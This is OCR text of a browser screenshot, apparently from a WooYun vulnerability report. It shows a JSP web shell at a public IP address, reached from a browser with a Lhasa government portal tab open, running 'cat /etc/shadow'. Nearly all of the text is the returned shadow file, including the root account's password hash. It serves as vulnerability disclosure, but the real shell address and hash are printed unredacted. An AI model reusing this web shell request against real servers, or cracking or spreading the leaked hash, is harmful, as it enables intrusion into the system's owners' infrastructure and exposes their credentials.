 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://219....tc%2Fshadow × 中国·拉萨-拉萨市人民政府门户... × WooYun.org | 提交漏洞 × +
219.151.35.195:8080/zecmd/zecmd.jsp?comment=cat+%2Fetc%2Fshadow
Send
Command: cat /etc/shadow
root:$1$FgDNNkrd$8daL6S12pNQRjThfJgkZ/.:16569:0:99999:7:::
bin:*:16568:0:99999:7:::
daemon:*:16568:0:99999:7:::
adm:*:16568:0:99999:7:::
lp:*:16568:0:99999:7:::
sync:*:16568:0:99999:7:::
shutdown:*:16568:0:99999:7:::
halt:*:16568:0:99999:7:::
mail:*:16568:0:99999:7:::
news:*:16568:0:99999:7:::
uucp:*:16568:0:99999:7:::
operator:*:16568:0:99999:7:::
games:*:16568:0:99999:7:::
gopher:*:16568:0:99999:7:::
ftp:*:16568:0:99999:7:::
nobody:*:16568:0:99999:7:::
nscd:!!:16568:0:99999:7:::
distcache:!!:16568:0:99999:7:::
vcsa:!!:16568:0:99999:7:::
ntp:!!:16568:0:99999:7:::
pcap:!!:16568:0:99999:7:::
dbus:!!:16568:0:99999:7:::
apache:!!:16568:0:99999:7:::
avahi:!!:16568:0:99999:7:::
rpc:!!:16568:0:99999:7:::
mailnull:!!:16568:0:99999:7:::
smmsp:!!:16568:0:99999:7:::
sshd:!!:16568:0:99999:7:::
webalizer:!!:16568:0:99999:7:::
oprofile:!!:16568:0:99999:7:::
squid:!!:16568:0:99999:7:::
rpcuser:!!:16568:0:99999:7:::
nfsnobody:!!:16568:0:99999:7:::
xfs:!!:16568:0:99999:7:::
www.wooyun.org